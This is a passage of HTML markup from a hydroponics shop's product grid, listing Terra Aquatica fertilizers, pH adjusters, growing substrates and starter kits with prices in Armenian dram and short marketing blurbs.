			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Pro-bloom-30ml.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-pro-bloom/">Terra Aquatica Pro Bloom</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>144,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					GHE ProBloom - For all growing methods: hydroponics and soil. Pro Bloom is a growth and bloom activator. One of its specialties is to carry the nutritive elements in the plant, favouring the parts that are most deprived. By securing a balanced nutritive delivery, it increases its power of absorption and growth by more than 20%.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-pro-bloom/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9633" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Pro Bloom&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-pro-bloom/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9633"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9709 status-publish last instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="19" data-id="9709">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/9709/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Pro-roots-500ml.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/9709/">Terra Aquatica Pro Roots</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>39,200.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					GHE ProRoots is a roots activator:
- It stimulates the growth of micro-organisms in the roots and favours the development of roots and rootlets.
- It improves the biotype of the roots and hardens etc tip. This allows the development of a vigorous root system and a better implantation of the plant in its environment.
-It helps the plant to better resist to diseases and mold pathogens (powdery mildew, damping off etc)				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/9709/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9709" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Pro Roots&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/9709/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9709"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-12609 status-publish first instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="20" data-id="12609">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-flash-clean/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2024/01/Terra-Aquatica-Flash-Clean-05-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2024/01/Terra-Aquatica-Flash-Clean-05-430x430.webp 430w, https://igrow.am/wp-content/uploads/2024/01/Terra-Aquatica-Flash-Clean-05-300x300.webp 300w, https://igrow.am/wp-content/uploads/2024/01/Terra-Aquatica-Flash-Clean-05-150x150.webp 150w, https://igrow.am/wp-content/uploads/2024/01/Terra-Aquatica-Flash-Clean-05.webp 530w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-flash-clean/">Terra Aquatica Flash Clean</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>26,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Flash Clean can be used at any stage of growth and flowering, but we recommend using the product no more than once every two weeks.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-flash-clean/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="12609" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica Flash Clean&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-flash-clean/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12609"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9764 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="21" data-id="9764">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-ph-down/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Ph-down-0.5l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-ph-down/">Terra Aquatica pH Down</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>57,600.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Premium pH management and buffering for hydroponics, coco and soil.</strong>
Not just a simple acid: GHE pH - makes a real contribution to nutrient solution stability				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-ph-down/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9764" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica pH Down&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-ph-down/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9764"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9775 status-publish instock product_cat-fertilizers product_cat-terra-aquatica has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="22" data-id="9775">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-ph-up/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/12/Ph-up-05l.jpg 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-ph-up/">Terra Aquatica pH Up</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>44,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Premium pH management and silica source for hydroponics, coco and soil.</strong>
Control pH and boost silica levels at the same time.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://igrow.am/product/terra-aquatica-ph-up/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9775" data-product_sku="" aria-label="Select options for &ldquo;Terra Aquatica pH Up&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-ph-up/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9775"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9622 status-publish last instock product_cat-substrates has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="23" data-id="9622">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/t-a-organic-soil-light-mix-50l/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-768x768.jpg 768w, https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/organic-soil-light-mix-terra-aquatica-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/t-a-organic-soil-light-mix-50l/">T.A Organic soil light-mix 50L</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,900.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Professional quality peat-free soil. Certified for use in Organic agriculture</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9622" data-product_sku="" aria-label="Add to cart: &ldquo;T.A Organic soil light-mix 50L&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/t-a-organic-soil-light-mix-50l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9622"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9621 status-publish first instock product_cat-substrates has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="24" data-id="9621">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/cocotek-and-cocotek-px-50-l/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/unnamed-file-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/unnamed-file-430x430.jpeg 430w, https://igrow.am/wp-content/uploads/2023/08/unnamed-file-300x300.jpeg 300w, https://igrow.am/wp-content/uploads/2023/08/unnamed-file-150x150.jpeg 150w, https://igrow.am/wp-content/uploads/2023/08/unnamed-file.jpeg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/cocotek-and-cocotek-px-50-l/">Cocotek® and Cocotek px® 50 L</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>100% natural, superior quality coconut coir substrates</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9621" data-product_sku="" aria-label="Add to cart: &ldquo;Cocotek® and Cocotek px® 50 L&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/cocotek-and-cocotek-px-50-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9621"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9611 status-publish instock product_cat-substrates has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="25" data-id="9611">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/grorox-50-l/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-430x430.png 430w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-150x150.png 150w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-300x300.png 300w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0.png 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/grorox-50-l/">Grorox® 50 L</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>High quality, renewable, re-usable, non-toxic substrate</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9611" data-product_sku="" aria-label="Add to cart: &ldquo;Grorox® 50 L&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/grorox-50-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9611"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9458 status-publish instock product_cat-substrates has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="26" data-id="9458">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/grorox-1-l/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-430x430.png 430w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-150x150.png 150w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0-300x300.png 300w, https://igrow.am/wp-content/uploads/2023/08/grorox-sac_0.png 480w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/grorox-1-l/">Grorox® 1 L</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>High quality, renewable, re-usable, non-toxic substrate</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=9458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9458" data-product_sku="" aria-label="Add to cart: &ldquo;Grorox® 1 L&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/grorox-1-l/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9458"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-12528 status-publish last instock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="27" data-id="12528">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/terra-aquatica-3-pack-starter-kit-novamax-finalpart-floranova-500ml/" class="product-image-link">
			<img width="430" height="430" src="https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-430x430.webp 430w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-300x300.webp 300w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-800x800.webp 800w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-150x150.webp 150w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-768x768.webp 768w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-860x860.webp 860w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml-700x700.webp 700w, https://igrow.am/wp-content/uploads/2024/01/14100_starterkit-novamax-finalpart-ta-3x500ml.webp 950w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/terra-aquatica-3-pack-starter-kit-novamax-finalpart-floranova-500ml/">Terra Aquatica 3-Pack Starter Kit NovaMax FinalPart (FloraNova) 500ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					T.A. NovaMax – Highly concentrated 1-component hybrid liquid fertiliser.
The breakthrough in fertiliser technology: NovaMax combines the efficiency of a concentrated dry fertiliser with the user-friendliness of a liquid fertiliser in a REAL 1-component formulation: one bottle for growth, one for flowering, full stop! Healthy growth even without CalMag, PK and trace element additives.

Thanks to its unique, concentrated formulation using a patented process of highly pure minerals and natural additives, including humic extracts, NovaMax is long-term efficient even in the smallest quantities and suitable for all plants.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="?add-to-cart=12528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12528" data-product_sku="" aria-label="Add to cart: &ldquo;Terra Aquatica 3-Pack Starter Kit NovaMax FinalPart (FloraNova) 500ml&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://igrow.am/product/terra-aquatica-3-pack-starter-kit-novamax-finalpart-floranova-500ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12528"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9445 status-publish first outofstock product_cat-fertilizers has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="28" data-id="9445">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-1-l/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://igrow.am/wp-content/uploads/2023/08/3-pack-series-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://igrow.am/wp-content/uploads/2023/08/3-pack-series-430x430.jpg 430w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-150x150.jpg 150w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-700x700.jpg 700w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series-300x300.jpg 300w, https://igrow.am/wp-content/uploads/2023/08/3-pack-series.jpg 750w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches"></div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://igrow.am/product/complete-set-terra-aquatica-ghe-tripack-flora-series-1-l/">Complete set Terra Aquatica (GHE) Tripack Flora Series 1 l</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					We present to your attention the Tripack Flora Hard Water set, which includes everything for a complete growing cycle:
<ul>
 	<li>GHE Flora Gro - 1 l - for vegetation</li>
 	<li>GHE Flora Bloom - 1 l - for flowering</li>
 	<li>GHE Flora Micro HW - 1 l - the main element of fertilizers with the function of PH stabilization.</li>
</ul>				</div>
